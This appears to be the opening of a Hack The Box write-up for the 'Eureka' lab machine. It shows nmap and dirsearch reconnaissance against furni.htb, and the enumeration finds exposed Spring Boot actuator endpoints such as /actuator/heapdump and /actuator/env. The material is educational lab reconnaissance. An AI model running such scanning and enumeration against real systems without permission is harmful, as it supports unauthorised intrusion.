Nmap
┌──(wither㉿localhost)-[~/Templates/htb-labs/Eureka]
└─$ nmap -sC -sV -Pn 10.10.11.66 -oN ./nmap.txt
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-17 10:15 UTC
Nmap scan report for 10.10.11.66
Host is up (0.41s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 d6:b2:10:42:32:35:4d:c9:ae:bd:3f:1f:58:65:ce:49 (RSA)
|   256 90:11:9d:67:b6:f6:64:d4:df:7f:ed:4a:90:2e:6d:7b (ECDSA)
|_  256 94:37:d3:42:95:5d:ad:f7:79:73:a6:37:94:45:ad:47 (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://furni.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.90 seconds
Add furni.htb to our /etc/hosts
Page check
index page

register and login page
We can create an account to check the dashboard

 But after we press the
 sign in button, we have been redirected to the index page.
Let's use dirsearchand ffuf to enumerate the valid web contents
┌──(wither㉿localhost)-[~/Templates/htb-labs/Eureka]
└─$ dirsearch -u http://furni.htb/
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
  from pkg_resources import DistributionNotFound, VersionConflict

  _|. _ _  _  _  _ _|_    v0.4.3
 (_||| _) (/_(_|| (_| )

Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460

Output File: /home/wither/Templates/htb-labs/Eureka/reports/http_furni.htb/__25-07-17_10-25-55.txt

Target: http://furni.htb/

[10:26:49] 200 -   14KB - /about
[10:26:53] 200 -    2KB - /actuator
[10:26:55] 200 -  467B  - /actuator/features
[10:26:55] 200 -   15B  - /actuator/health
[10:26:55] 200 -   20B  - /actuator/caches
[10:26:55] 200 -    2B  - /actuator/info
[10:26:56] 200 -   54B  - /actuator/scheduledtasks
[10:26:56] 200 -    3KB - /actuator/metrics
[10:26:56] 200 -   36KB - /actuator/configprops
[10:26:57] 200 -  180KB - /actuator/conditions
[10:26:57] 200 -   99KB - /actuator/loggers
[10:26:59] 200 -    6KB - /actuator/env
[10:27:01] 200 -   35KB - /actuator/mappings
[10:27:02] 200 -  231KB - /actuator/threaddump
[10:27:03] 200 -   76MB - /actuator/heapdump
[10:27:05] 200 -  198KB - /actuator/beans
[10:27:51] 200 -   13KB - /blog
[10:27:55] 302 -    0B  - /cart  ->  http://furni.htb/login
[10:27:59] 302 -    0B  - /checkout  ->  http://furni.htb/login
[10:28:02] 302 -    0B  - /comment  ->  http://furni.htb/login
[10:28:08] 200 -   10KB - /contact
[10:29:07] 200 -    2KB - /login
[10:29:09] 200 -    1KB - /logout
[10:29:50] 200 -    9KB - /register
[10:29:56] 200 -   14KB - /services
[10:29:58] 200 -   12KB - /shop
/actuator
